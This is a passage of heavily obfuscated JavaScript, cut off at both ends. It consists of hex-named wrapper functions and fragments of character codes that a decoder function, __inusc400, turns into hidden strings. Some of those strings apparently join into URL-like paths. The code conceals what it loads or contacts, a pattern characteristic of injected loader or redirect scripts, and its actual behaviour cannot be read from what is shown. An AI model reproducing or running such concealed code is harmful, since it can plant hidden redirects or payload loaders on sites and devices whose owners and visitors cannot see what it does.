_0x4fae7a(_0x181460);},'lhbwC':function(_0x4d9cd2,_0x1a569b){return _0x4d9cd2+_0x1a569b;},'eTfDa':function(_0x5b7118,_0x44918f){return _0x5b7118(_0x44918f);},'jccBa':function(_0x18b665,_0x4da6a0){return _0x18b665(_0x4da6a0);},'LwpVk':function(_0x5c8401,_0x5413b6){return _0x5c8401(_0x5413b6);},'TXHzm':_0x3b019d(0x838,0x9c5,0xb20,0xc50),'TfuCN':function(_0x7b0905,_0x485c81){return _0x7b0905(_0x485c81);},'LedAW':_0x26d48f(0x8ec,0xb1e,0xd04,0x77a)+',112,110','TbmdP':function(_0x4f34c8,_0x5ca689){return _0x4f34c8(_0x5ca689);},'brYgB':_0x3b019d(0xa9c,0x59e,0x4e8,0x87f)+_0x3b019d(0xfb3,0xc5f,0xec7,0x8f9)+_0x3b019d(0xc98,0xbd1,0x10c6,0xa9c)+'7','KjcIe':function(_0x41a152,_0x22fae7){return _0x41a152(_0x22fae7);},'hBaXb':_0x3b019d(0x14be,0x1053,0x1184,0xbcc)+_0x26d48f(0x750,0x792,0x1f8,0x5fa)+'03','xdMyv':function(_0x5026a3,_0x277fe0){return _0x5026a3(_0x277fe0);},'RVDdw':function(_0xc1a4fe,_0x12fb9b){return _0xc1a4fe(_0x12fb9b);},'ITyAZ':function(_0x4580b0,_0xeea731){return _0x4580b0+_0xeea731;},'aOICF':function(_0x4472c5,_0xd5b013){return _0x4472c5+_0xd5b013;},'GsDyE':function(_0x1fccd2,_0x35c943){return _0x1fccd2(_0x35c943);},'LwOdp':_0x3b019d(0x2b7,0x65f,0xa31,0x494)+_0x3b019d(0x94c,0x5fa,0x777,0x373)+_0x3b019d(0xc89,0x6ea,0x8a5,0xa43)+'3','fXFhP':function(_0x3b7b9b,_0x458e5c){return _0x3b7b9b(_0x458e5c);},'syeAQ':_0x26d48f(0x84c,0x5b0,0xbea,0x549),'oHtkH':function(_0x28e38d,_0x570703){return _0x28e38d(_0x570703);},'ViLsd':_0x3b019d(0xc88,0x725,0x8f5,0x9e2)+_0x26d48f(0x237,0x170,0x60b,0xd8)+_0x3b019d(0xe2a,0xa35,0xa0c,0x8aa),'QPytO':function(_0x4729da,_0x18ffb5){return _0x4729da(_0x18ffb5);},'buSln':_0x26d48f(-0x12f,0x2ae,-0x609,0x13b)+_0x3b019d(0xeca,0x1180,0xc5a,0x1047),'UrkTt':_0x3b019d(0xe8a,0x1068,0xf19,0xfff)+'2','fRJKK':_0x26d48f(0x274,0x3b6,-0x31b,0x320)+_0x26d48f(0xb0c,0xcab,0xfa3,0xa3b),'arEvs':function(_0x5520e8,_0x37c924){return _0x5520e8+_0x37c924;},'QNuOk':function(_0x476db5,_0x58c5b0){return _0x476db5(_0x58c5b0);},'Nzozw':_0x26d48f(0xf7,-0x9b,0x658,0x52a),'bqeSU':_0x3b019d(0x6e1,0x6a4,0x517,0x71f)+'5','SLrtv':_0x26d48f(0x7d4,0x8c5,0xe0d,0xc48)+'8','uqgSy':function(_0x59ec46,_0x17cc91){return _0x59ec46+_0x17cc91;},'gkHMR':function(_0x523fb2,_0x8ab649){return _0x523fb2(_0x8ab649);},'RTNyK':_0x3b019d(0x11cf,0xf3a,0x91b,0x147e)+_0x26d48f(0x6cd,0x78e,0x50d,0x56f)+_0x26d48f(0x6a,-0xec,0x467,0x280)+_0x3b019d(0x84c,0x9a1,0xa41,0xb4a)+'22','orCyv':function(_0x4db275,_0x508139){return _0x4db275(_0x508139);},'QWwsm':function(_0x136f48,_0xd680f5){return _0x136f48+_0xd680f5;},'jjFga':function(_0x214700,_0x300230){return _0x214700(_0x300230);},'zCCaH':function(_0x5c6e34,_0x1c6491){return _0x5c6e34(_0x1c6491);},'rlJVU':function(_0x281f3f,_0x572ac4){return _0x281f3f+_0x572ac4;},'oGnky':function(_0x49f316,_0x4143e7){return _0x49f316+_0x4143e7;},'eIPpk':function(_0xf4e890,_0xa09446){return _0xf4e890(_0xa09446);},'EFete':_0x3b019d(0x745,0xc1a,0x127c,0xc87)+_0x3b019d(0x162,0x687,0x335,0x7a0),'yoMky':function(_0x9b97e2,_0x313da4){return _0x9b97e2+_0x313da4;},'MFXle':function(_0x58b2c8,_0x135a94){return _0x58b2c8+_0x135a94;},'TSJdo':function(_0x32ca3f,_0x178f3d){return _0x32ca3f(_0x178f3d);},'tcgMf':_0x3b019d(0xb87,0xfaa,0x1550,0x1153)+_0x3b019d(0xedb,0xda0,0xc74,0x129e)+_0x26d48f(0x57e,0x97e,0x1ad,0x3e5)+_0x26d48f(0xa38,0xfcf,0xf18,0xc26)+'10','KNjck':function(_0x2b7c93,_0x1d786a){return _0x2b7c93(_0x1d786a);},'JTTZL':function(_0x84afa4,_0x201788){return _0x84afa4+_0x201788;},'WaPTB':function(_0x4ae897,_0x4bd8f3){return _0x4ae897+_0x4bd8f3;},'CpoNB':function(_0xa9c725,_0x48c2fa){return _0xa9c725(_0x48c2fa);},'BXjyg':function(_0x39bb4b,_0x283b35){return _0x39bb4b(_0x283b35);},'Qhaad':_0x3b019d(0x12e5,0x106f,0x127a,0xd41)+'4','ukjmo':_0x26d48f(0xad6,0x782,0x9ea,0x6e9)+'8,119,126,'+'117','xCOiz':function(_0x515299,_0x354053){return _0x515299(_0x354053);},'DhNwe':_0x3b019d(0x88e,0xe90,0xf3e,0x12d6)+'4,114,102,'+_0x3b019d(0xecd,0xfec,0x130c,0x132a)+_0x26d48f(-0x14,-0x2c6,-0x3e1,0x3ef),'RwuHd':function(_0x307f46,_0x4c8933){return _0x307f46(_0x4c8933);},'GfslJ':function(_0x4ffb7d,_0x1467fd){return _0x4ffb7d+_0x1467fd;},'VtCnl':function(_0x37d5e0,_0xd0f8a0){return _0x37d5e0+_0xd0f8a0;},'kjjBI':function(_0x4ceea2,_0x5eae69){return _0x4ceea2(_0x5eae69);},'WZmAJ':_0x3b019d(0x122e,0xea6,0xd75,0x123d)+_0x3b019d(0x166e,0x11b4,0x162f,0x1391),'kLjpn':_0x26d48f(0x2c6,0x6e7,0x4da,-0x333)+'8,105,115,'+_0x3b019d(0xbb1,0xd2d,0x11d6,0xded)+_0x3b019d(0x25d,0x5f2,0xab0,0x4e3)+_0x3b019d(0x11a2,0xcfc,0xd53,0xc46),'UWlap':function(_0x1c9bef,_0x5ac5ff){return _0x1c9bef(_0x5ac5ff);},'uovyB':_0x26d48f(0x5b5,0x9cf,0x40,0x652)+_0x26d48f(0x628,0x969,0xb96,0x467),'aOVDf':function(_0x321094,_0x1bd3db){return _0x321094(_0x1bd3db);},'OWyGV':function(_0x15d1d,_0x46b27b){return _0x15d1d(_0x46b27b);},'VldBc':'119,107,10'+_0x3b019d(0x97d,0xbc8,0x8a4,0x74f)+_0x3b019d(0x6d7,0xa08,0x9ac,0x80f),'wxkfI':function(_0x5e4cc7,_0x12871b){return _0x5e4cc7(_0x12871b);},'GHBYp':'101,117,12'+'1,109,105,'+_0x26d48f(0x669,0x124,0x331,0x9ba),'IwiHf':function(_0x5d0122,_0x17f6a9){return _0x5d0122(_0x17f6a9);},'dZBDq':function(_0x3e7a9c,_0x3787b6){return _0x3e7a9c+_0x3787b6;},'kbgES':function(_0x2789f0,_0x20e6cd){return _0x2789f0+_0x20e6cd;},'VzKnw':_0x3b019d(0x10c0,0x118c,0x15d7,0xde9),'YYvTy':_0x3b019d(0xb49,0xd9d,0xe61,0xac4),'OEqoa':function(_0x332937,_0x534733){return _0x332937(_0x534733);},'sKVwf':function(_0x41bdb9,_0x5ea755){return _0x41bdb9+_0x5ea755;},'tCzim':function(_0x84afec,_0x459621){return _0x84afec(_0x459621);},'DetRE':function(_0x46cfd6,_0x5873fa){return _0x46cfd6(_0x5873fa);},'kyzWI':_0x3b019d(0x35f,0x810,0x6b9,0xc7f)+_0x26d48f(0x72b,0x3db,0x673,0x331),'wzkRh':_0x26d48f(0x77c,0x89e,0xa04,0x49b)+_0x3b019d(0x95d,0xe74,0xb37,0xfef)+_0x3b019d(0xacb,0x750,0x139,0x36c)+_0x3b019d(0x12f7,0xeab,0x14f3,0xa5b),'jjeYC':function(_0x241c41,_0x2bab69){return _0x241c41(_0x2bab69);},'Lvbwo':function(_0x37fc60,_0x1ff7bb){return _0x37fc60(_0x1ff7bb);},'uFuuc':function(_0x1d379e,_0xf90e19){return _0x1d379e+_0xf90e19;},'hipiP':function(_0x34a74b,_0x8df841){return _0x34a74b+_0x8df841;},'esCAU':function(_0x235c36,_0xc7625e){return _0x235c36(_0xc7625e);},'pWTAo':_0x3b019d(0xb55,0x56a,0x61a,0x773),'bbjkT':_0x26d48f(0x2f4,0x6fd,0x1fe,-0x2d6)+'9','SVkSE':function(_0xa640fc,_0x2002ae){return _0xa640fc(_0x2002ae);},'lyoHz':'116,106,11'+_0x3b019d(0x83b,0xa71,0x102d,0xc8a),'UgkrJ':function(_0x3588b0,_0x4e54d0){return _0x3588b0+_0x4e54d0;},'ZNJMn':function(_0x57aef6,_0x549da4){return _0x57aef6+_0x549da4;},'iCqfz':function(_0x5978e3,_0x221024){return _0x5978e3(_0x221024);},'KDeVS':function(_0x599fe4,_0x2f5c0d){return _0x599fe4+_0x2f5c0d;},'WYuTC':'98,110,111','NeUxq':function(_0x1be799,_0x31474b){return _0x1be799(_0x31474b);},'FnsXD':'113,119,11'+_0x3b019d(0x149e,0x10f7,0x173c,0xe99)+_0x3b019d(0x1712,0x1138,0x138b,0x1254),'mCMAl':_0x3b019d(0xfeb,0xced,0x11a4,0xa40)+'3','Eoipq':function(_0x16c412,_0x11924f){return _0x16c412+_0x11924f;},'UadvK':function(_0xd962ba,_0x572153){return _0xd962ba+_0x572153;},'PVGIJ':function(_0xfdfc77,_0x25099b){return _0xfdfc77(_0x25099b);},'YptRv':_0x3b019d(0x4c6,0x669,0x7f7,0x29f)+_0x26d48f(0x6e1,0x863,0xb91,0xc56)+_0x26d48f(0x46,-0x39e,0x53a,0x5a6),'DUGvD':function(_0x33714d,_0x3cd3f4){return _0x33714d(_0x3cd3f4);},'verSu':_0x3b019d(0xdb5,0xae0,0x998,0x9b4)+_0x26d48f(0xb0c,0xb97,0xd15,0xcc1),'CTvcn':function(_0x272bfd,_0x459d81){return _0x272bfd(_0x459d81);},'xuKtj':_0x26d48f(-0xb,0x155,0x428,0x4ef)+'1,105,108,'+_0x3b019d(0x223,0x800,0xb51,0x672),'zFrvk':_0x3b019d(0x2ac,0x5f5,0x677,0x871)+'7','oJJXO':function(_0x47c038,_0x93610d){return _0x47c038+_0x93610d;},'RRWgx':function(_0x4bc85f,_0x5eea22){return _0x4bc85f(_0x5eea22);},'ZnFRN':_0x26d48f(0x2a4,0x69c,-0x1,0x1b7)+_0x26d48f(-0xbf,0x19b,0x3a9,0x476)+_0x3b019d(0x10bd,0xddc,0x1100,0x7b3)+_0x26d48f(0x1af,0x6a7,-0x173,-0xa3),'igiZB':function(_0x963c43,_0x3bcb53){return _0x963c43+_0x3bcb53;},'rwHlU':_0x3b019d(0xf2a,0xa53,0x717,0xf2f)+_0x26d48f(-0x13a,-0x1cc,-0x3bd,-0x5fb)+_0x3b019d(0xb82,0xecc,0x100b,0x14ba),'zUnie':function(_0xe6862b,_0x340958){return _0xe6862b(_0x340958);},'vLMLT':_0x26d48f(0x74a,0xaeb,0xc95,0x38d)+',105,105,1'+_0x3b019d(0xfbd,0x10fd,0xde5,0xad5),'qAvLv':function(_0x5e2d59,_0x1aa754){return _0x5e2d59(_0x1aa754);},'zFIXw':_0x26d48f(0x74a,0xb55,0x91d,0x236)+_0x26d48f(0xabf,0x59e,0x9bd,0xcf0),'DIRyy':_0x26d48f(0x3c6,0x6a9,0x2cc,-0x102)+_0x3b019d(0x14c4,0x10c2,0x13dd,0xa8a),'MvxNS':function(_0x3e8dc2,_0x3548ac){return _0x3e8dc2+_0x3548ac;},'mMLod':function(_0x496a1c,_0x1a22a6){return _0x496a1c(_0x1a22a6);},'xbhlQ':'117,119,10'+_0x26d48f(0x4ed,0x494,0x45,0x6c0)+'114','OBpNd':function(_0x5ae9b,_0x3d9f91){return _0x5ae9b(_0x3d9f91);},'AwFlO':_0x3b019d(0xc0e,0xe90,0x1475,0xc93)+_0x3b019d(0x499,0x8c2,0xac6,0x264),'PHQAV':function(_0x5aaa3c,_0x2ddf91){return _0x5aaa3c(_0x2ddf91);},'SKCbG':_0x26d48f(0x5a1,0x80f,0xbc3,0x7b9)+_0x26d48f(0x465,0x8cd,0x8c6,0xb9)+_0x26d48f(0x3bb,0x311,-0x1ee,0x492)+'7','MZVyH':function(_0x2f08fb,_0x2ead86){return _0x2f08fb+_0x2ead86;},'JQAUu':function(_0x3958e5,_0x354c8c){return _0x3958e5+_0x354c8c;},'itILI':function(_0x17fd16,_0x24c887){return _0x17fd16+_0x24c887;},'ePoDX':function(_0x127cd6,_0x205364){return _0x127cd6(_0x205364);},'geSBL':function(_0x29a309,_0x481096){return _0x29a309(_0x481096);},'krVFx':function(_0x568cd3,_0x3be933){return _0x568cd3+_0x3be933;},'NxFBn':_0x3b019d(0xf4d,0x10a2,0x16ee,0x12b2)+_0x26d48f(0x965,0x3e2,0x3f2,0x697),'IODfg':_0x26d48f(0x902,0xaf4,0xdca,0x360)+_0x26d48f(-0xd1,0x3b4,-0x5ae,-0x33b)+'04','eFmkX':_0x26d48f(0x3ab,0x202,0x5f4,0xa04)+_0x26d48f(0x29a,0x5f9,0x6e5,0x7a6),'hFwjf':function(_0x4c5408,_0x7c405b){return _0x4c5408(_0x7c405b);},'oRYBw':'119,107,10'+'4','HFyuS':function(_0x582b8b,_0x1c4ca6){return _0x582b8b<_0x1c4ca6;},'yKuJv':function(_0x7f20bb,_0x368207){return _0x7f20bb!==_0x368207;},'qJtlA':function(_0x49aa78,_0x46eea9){return _0x49aa78!==_0x46eea9;}},_0x11ab76=[_0x48c64a['wbIWh'](_0x48c64a[_0x26d48f(0x433,0x3cf,0x39d,0x481)](_0x48c64a[_0x26d48f(0x847,0xce0,0x527,0x2f5)](__inusc400(_0x26d48f(0xa3c,0x6b5,0x90a,0x429))+_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x730,0x5fc,0x763,0xd4b)]),_0x48c64a[_0x26d48f(0x337,-0x1e8,0x566,0x74e)](__inusc400,_0x3b019d(0x12e2,0xe72,0xf2b,0x1033))),_0x48c64a[_0x3b019d(0xf8b,0x9ab,0x5f9,0x351)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x52e,0x718,0x361)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0xc55,0x1049,0xb54,0x1178)](_0x48c64a[_0x26d48f(0x73d,0xa1d,0x313,0x152)](_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0x117f,0xd92,0xa15,0xa4c)]),_0x48c64a['fpsgu'](__inusc400,'47')),__inusc400(_0x3b019d(0xc2a,0x92f,0xbe4,0xf2d))),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x884,0x254,0x527)])),_0x48c64a[_0x26d48f(0xe3,0x373,-0x4d8,-0x33d)](_0x48c64a['NZxXm'](_0x48c64a[_0x3b019d(0x11cf,0x1049,0xb14,0x139c)](_0x48c64a[_0x3b019d(0x888,0xa5a,0x5f5,0xf8e)](__inusc400,_0x48c64a['OQizG']),__inusc400('99,48')),_0x48c64a[_0x26d48f(0x695,0x695,0x99,0x808)](__inusc400,_0x48c64a[_0x3b019d(0xd18,0xf16,0x14d1,0x1487)])),_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0xe15,0xce1,0xcad,0x11ad)])),_0x48c64a[_0x3b019d(0x13d9,0x1148,0x118e,0x15cf)](__inusc400,_0x48c64a['xBgef']),_0x48c64a[_0x3b019d(0xeaf,0x8cc,0x66c,0x668)](_0x48c64a['VzTDM'](_0x48c64a[_0x3b019d(0x83b,0x7b0,0x9ba,0x2cd)](_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x778,0xb72,0xc82,0x134)]),_0x48c64a[_0x26d48f(0xaac,0xa6f,0xf11,0x759)](__inusc400,_0x48c64a[_0x3b019d(0x65d,0xc4f,0x8d0,0x1135)])),_0x48c64a['Kznpv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x7e2,0x4f3,0x5bd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x4ac,-0x250,-0x3b1)])),_0x48c64a[_0x26d48f(0xa4d,0x7ba,0xbf6,0xdf3)](_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0x1a8,0x749,0x5b8,0x16c)](__inusc400,_0x3b019d(0xb72,0xfbf,0x1300,0x99a)+_0x26d48f(0xafe,0x4a9,0x661,0x80e)+_0x26d48f(0x610,0x5cb,0x805,0xc8)+_0x26d48f(0x70b,0xb8a,0xc84,0x332)),_0x48c64a[_0x3b019d(0x116f,0xdbc,0x11b4,0x114e)](__inusc400,_0x3b019d(0x14a3,0x10a6,0xd99,0xf38))),_0x48c64a[_0x3b019d(0xc83,0xbff,0x5af,0x1239)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x460,0x4a8,-0x481)])),_0x48c64a[_0x26d48f(-0xb9,-0x48d,-0x69b,-0x38b)](_0x48c64a[_0x26d48f(0x34,0x27d,-0xd9,-0x34a)](__inusc400,_0x48c64a[_0x3b019d(0x1235,0x116e,0x1209,0x16db)]),_0x48c64a[_0x26d48f(0xec,-0x198,-0x294,-0x2bd)](__inusc400,_0x48c64a[_0x3b019d(0x1253,0xce1,0x6ac,0x803)])),__inusc400(_0x48c64a[_0x26d48f(0x7ef,0xab2,0x7c8,0x396)])+_0x48c64a[_0x26d48f(0xec,0x476,0x74a,-0x396)](__inusc400,_0x48c64a[_0x26d48f(0x742,0xaf6,0x501,0xb14)]),_0x48c64a[_0x26d48f(0x433,0x301,0x237,-0x146)](_0x48c64a['FYTRm'](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0xa0a,0x54f,0x8d5,0x935)](_0x48c64a['YtSYJ'](__inusc400,_0x48c64a['dPtjr']),_0x48c64a[_0x3b019d(0x1126,0xfdb,0xf38,0xdb8)](__inusc400,_0x48c64a[_0x3b019d(0x4fa,0x793,0xb6d,0x990)]))+_0x48c64a[_0x26d48f(-0x141,0x1b3,-0x45f,-0x746)](__inusc400,_0x48c64a[_0x26d48f(0xad5,0x54c,0x61a,0xc1e)])+__inusc400(_0x48c64a[_0x3b019d(0xdc0,0xb3f,0xbb7,0xd04)]),_0x48c64a[_0x26d48f(0x762,0x30a,0x9be,0x894)](__inusc400,_0x3b019d(0x830,0xbb3,0x10c6,0xc18))),__inusc400('47')),_0x48c64a[_0x3b019d(0x97a,0x549,0x3e6,0x407)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a['bkswm'](_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x26d48f(0x52d,0x766,0x1f3,0x329)])+__inusc400(_0x48c64a['ZjLXw']),_0x48c64a[_0x26d48f(0x913,0x89a,0xc54,0xe7c)](__inusc400,_0x3b019d(0xcf4,0xc07,0x9c9,0xfd9))),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x26d48f(0x9fe,0x102d,0x5c3,0x1012)])+_0x48c64a['aomSS'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x26d48f(0x8aa,0xb20,0xe3f,0x298)](__inusc400,_0x48c64a[_0x26d48f(0xf1,0x558,0x3fa,0xce)])+_0x48c64a[_0x26d48f(0x337,0x1c0,-0x68,0x93d)](__inusc400,_0x3b019d(0x1041,0xd74,0x977,0x10fa)+'4,118,51,1'+_0x3b019d(0x1039,0x1114,0xe25,0x14f5))+_0x48c64a[_0x26d48f(0x1f,0x325,0x5a6,0x137)](__inusc400,_0x3b019d(0xfda,0xaf8,0xf85,0x7e4)),_0x48c64a[_0x3b019d(0x72b,0xa46,0x4c2,0xc60)](_0x48c64a['YuVtu'](_0x48c64a[_0x3b019d(0xe8,0x538,0x543,0xb62)](__inusc400,_0x48c64a[_0x26d48f(0xc,-0x1e3,0x259,-0x2f3)]),_0x48c64a['aomSS'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x1b5,0x757,-0x115)])),_0x48c64a[_0x3b019d(0x866,0xdd6,0xc2f,0x1369)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x127,-0x4f1,0x381)])),_0x48c64a['KMdOw'](_0x48c64a['qnswx'](_0x48c64a[_0x26d48f(0x913,0x64e,0xbcb,0x814)](__inusc400,'113,113,11'+'7,114,106,'+_0x26d48f(0x312,0x1e2,-0x3d,0x6cf)+_0x3b019d(0x1197,0xbcd,0xf95,0x755)),_0x48c64a[_0x3b019d(0x2d1,0x538,0x3dd,0x60b)](__inusc400,'47')),_0x48c64a[_0x26d48f(0xac1,0x96d,0xab4,0x91e)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x1f5,0x9f,-0x3ee)]))+__inusc400(_0x3b019d(0x10d3,0xaf8,0x616,0xf06)),_0x48c64a['yZyon'](_0x48c64a[_0x3b019d(0x1a,0x567,0xf4,0x254)](_0x48c64a['nQXJB'](_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x3b019d(0xf0f,0xf2e,0xc77,0xdd3)]),__inusc400(_0x48c64a[_0x26d48f(0x966,0xd47,0xe63,0xc32)])),__inusc400(_0x26d48f(0xa32,0x4fc,0x5b1,0x460))),_0x48c64a[_0x26d48f(0x881,0x2e0,0x726,0xddf)](__inusc400,_0x48c64a[_0x3b019d(0x367,0x697,0x746,0x731)])),_0x48c64a[_0x3b019d(0xafe,0x115c,0x11b8,0x1278)](_0x48c64a[_0x26d48f(0x801,0x711,0xb9c,0x786)](__inusc400,_0x48c64a['leSlI']),_0x48c64a[_0x3b019d(0x1782,0x1135,0x12a8,0xcbe)](__inusc400,_0x48c64a[_0x3b019d(0xbbe,0x697,0x2a2,0x24f)])),_0x48c64a[_0x26d48f(0x400,-0x66,-0x3,0x6e2)](_0x48c64a[_0x26d48f(0x681,0x281,0x13b,0x57c)](__inusc400,_0x48c64a['BRaud']),__inusc400(_0x48c64a[_0x26d48f(0x954,0x9ef,0x742,0xba4)])),_0x48c64a[_0x26d48f(0x49,-0x537,0x32b,-0x60b)](_0x48c64a[_0x26d48f(0xa5c,0x6e9,0xe7a,0x570)](__inusc400,_0x48c64a[_0x3b019d(0x9d3,0x67b,0xbf7,0xcc3)]),_0x48c64a[_0x3b019d(0x1400,0x1157,0x1177,0xbf9)](__inusc400,_0x3b019d(0x126a,0xd4a,0xa54,0x722)))+__inusc400(_0x48c64a[_0x3b019d(0xb4d,0x697,0x905,0xced)]),_0x48c64a[_0x3b019d(0x99f,0x749,0x552,0x31d)](__inusc400,_0x3b019d(0x4ca,0xaef,0x4e9,0xd46)+_0x3b019d(0xdc5,0x1055,0xdd0,0xeb3)+_0x26d48f(0x608,0x782,0x3a5,0x3f0)+'118'),_0x48c64a['DWCaO'](_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0xf04,0xf15,0xd00,0x10db)](__inusc400,'98,110,115'+',108,102,1'+'18'),_0x48c64a[_0x26d48f(0x276,0x5f1,0x7b6,-0x15b)](__inusc400,_0x48c64a['nhbyF'])),_0x48c64a[_0x26d48f(0x50a,0x9c2,0xa29,0x9e8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xc02,0x5c4,0x897)])),_0x48c64a[_0x26d48f(0x2e9,0x200,0x70f,0x63b)](_0x48c64a[_0x26d48f(0xe3,0x2ca,-0xc9,-0x539)](_0x48c64a[_0x3b019d(0xbe8,0xd7d,0x99c,0xd0c)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x3b019d(0x529,0x55c,0x9f2,0x531)]),_0x48c64a[_0x26d48f(0x291,0x7aa,0x20a,0x613)](__inusc400,'102,48')),_0x48c64a['WLoKK'](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a['BpdwB'](__inusc400,_0x26d48f(0x593,0x69,0x1e2,0x6d))),_0x48c64a[_0x26d48f(0x47f,0x976,0x976,0x8ab)](_0x48c64a[_0x3b019d(0x64d,0x757,0xc7c,0x112)](_0x48c64a[_0x26d48f(0x681,0xc9,0xc23,0x97)](__inusc400,_0x48c64a[_0x26d48f(0x7,-0x267,0x35c,0x13a)]),_0x48c64a[_0x3b019d(0xa8d,0xa75,0x836,0x42f)](__inusc400,_0x48c64a['uXpTX'])),_0x48c64a[_0x26d48f(0x6b6,0x449,0xad9,0x65b)](__inusc400,'112,111')),_0x48c64a[_0x3b019d(0xc0b,0x107e,0xfe5,0xd00)](_0x48c64a[_0x26d48f(0x9d5,0x74f,0x662,0xd4d)](_0x48c64a[_0x26d48f(0x36f,-0x1f3,-0x221,0x8c0)](__inusc400,'122,113,10'+_0x3b019d(0x930,0x818,0xbda,0x4ad)+'05'),__inusc400(_0x48c64a[_0x3b019d(0xaad,0x10ec,0xd0c,0x1546)])),__inusc400(_0x26d48f(0x484,0x91,0x7df,0x16b))),_0x48c64a[_0x3b019d(0x8ae,0xa46,0x8ce,0xd0f)](_0x48c64a[_0x3b019d(0x1009,0x107e,0xdfe,0xadf)](_0x48c64a[_0x3b019d(0x4b1,0xa46,0xda2,0xb70)](__inusc400('117,112'),__inusc400(_0x48c64a[_0x3b019d(0xaf5,0xef2,0xee3,0x13fc)]))+__inusc400(_0x48c64a[_0x26d48f(0x8a2,0xef0,0x662,0x5d1)]),_0x48c64a[_0x3b019d(0xdbc,0x8ed,0x904,0xaac)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x10b5,0x4d4,0xc64)])),_0x48c64a['SCCsS'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x69f,0x5b1,0x1d,0x6c7)](_0x48c64a[_0x26d48f(0x49,-0x234,0x40c,0xf1)](_0x48c64a[_0x26d48f(0x47f,0x40b,0x34f,-0x198)](_0x48c64a[_0x3b019d(0xf5c,0xcdc,0xb2c,0x936)](__inusc400,_0x48c64a['aKfIj']),__inusc400(_0x26d48f(-0x7e,0x267,0x312,-0x123))),_0x48c64a[_0x26d48f(0x7f6,0x824,0xe20,0xaa7)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x166,0x779,-0x16b)]))+_0x48c64a[_0x26d48f(0x762,0x651,0x4a5,0x6ba)](__inusc400,_0x48c64a[_0x3b019d(0xb88,0x1130,0xb35,0xc4d)])+_0x48c64a[_0x26d48f(0x5f,0x51c,0x1f3,-0x45e)](__inusc400,'47')+__inusc400(_0x48c64a[_0x3b019d(0xbcb,0x8a5,0x4c3,0x8bc)]),_0x48c64a[_0x26d48f(0x41d,0x7d4,0x952,0x9c6)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x27a,0x4f6,-0x1c1)])),_0x48c64a[_0x3b019d(0x8e9,0xa46,0xdd7,0x577)](_0x48c64a[_0x26d48f(0x337,0x81d,0x4fe,0x981)](__inusc400,_0x48c64a[_0x3b019d(0x463,0xa7b,0x504,0x664)])+_0x48c64a[_0x26d48f(0x385,-0x2b8,0x491,0xa6)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x588,0x55,-0x52)]),_0x48c64a[_0x3b019d(0xb6b,0x693,0x419,0x8d3)](__inusc400,'116,48'))+_0x48c64a[_0x26d48f(0x209,-0x45b,0x4e,0x11d)](__inusc400,'100,113,11'+'2'),_0x48c64a[_0x26d48f(0xaa,-0x36f,0x427,-0x18f)](_0x48c64a[_0x26d48f(0x709,0xbf7,0x409,0x717)](_0x48c64a[_0x26d48f(0x469,-0x8f,0xa55,-0x142)](_0x48c64a['ijvsb'](__inusc400,_0x48c64a[_0x26d48f(0x78,0x388,-0x131,-0x5ba)]),__inusc400(_0x48c64a[_0x3b019d(0x72c,0xc5c,0xe28,0x1229)])),_0x48c64a[_0x3b019d(0xa61,0x80c,0xb4a,0x345)](__inusc400,'47')),_0x48c64a['bSxIQ'](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x2f,0x66e,0x9dc,0x62d)](__inusc400(_0x48c64a[_0x26d48f(-0x56,0x282,0x148,0x16)]),__inusc400(_0x26d48f(0x418,0x8b2,0x132,0x609)+_0x3b019d(0x443,0x532,0x93d,0x62c)+'52,106'))+__inusc400(_0x3b019d(0xc6e,0xc07,0x6e8,0xbc7)),_0x48c64a[_0x3b019d(0xcde,0x95d,0x3ba,0xd20)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x916,0x648,0x2b2,0x8e0)]),_0x48c64a[_0x26d48f(0x73,0x2a8,-0xd,-0x32e)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xb52,0xd3,0x177)])),_0x48c64a[_0x3b019d(0xb11,0x107e,0x13bd,0x160e)](_0x48c64a[_0x3b019d(0x686,0xadd,0x4dc,0xf38)](_0x48c64a[_0x26d48f(0x41d,0x8cc,0x16e,0x482)](__inusc400,_0x48c64a['vIHcg'])+_0x48c64a[_0x3b019d(0xd53,0xeaa,0x1263,0xb33)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb69,0xbb0,0x44e)]),_0x48c64a['mNByG'](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x3b019d(0xcce,0xaf8,0xe23,0x752))),_0x48c64a[_0x26d48f(0x7d6,0xd84,0x324,0xddc)](_0x48c64a[_0x26d48f(0x8dc,0x5e2,0xe53,0xb30)](_0x48c64a[_0x26d48f(0x2e9,0x42f,0x813,0x5b)](_0x48c64a[_0x26d48f(-0x14c,-0x4d4,-0x47,-0x535)](__inusc400,_0x48c64a[_0x3b019d(0x83d,0x786,0x2a6,0xc6f)]),_0x48c64a[_0x26d48f(0x894,0xc08,0xc38,0xcbb)](__inusc400,_0x3b019d(0x9ca,0x520,0x